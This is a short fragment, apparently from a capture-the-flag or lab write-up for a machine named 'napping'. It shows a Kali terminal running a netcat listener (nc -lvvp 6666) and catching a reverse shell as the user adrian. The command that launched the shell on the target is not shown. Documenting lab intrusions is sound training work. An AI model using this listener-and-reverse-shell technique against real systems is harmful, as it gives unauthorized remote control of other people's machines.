 (root㉿kali)-[]
# nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.50.136] from localhost [192.168.50.138] 33710
bash: cannot set terminal process group (3278): Inappropriate ioctl for device
bash: no job control in this shell
adrian@napping:~$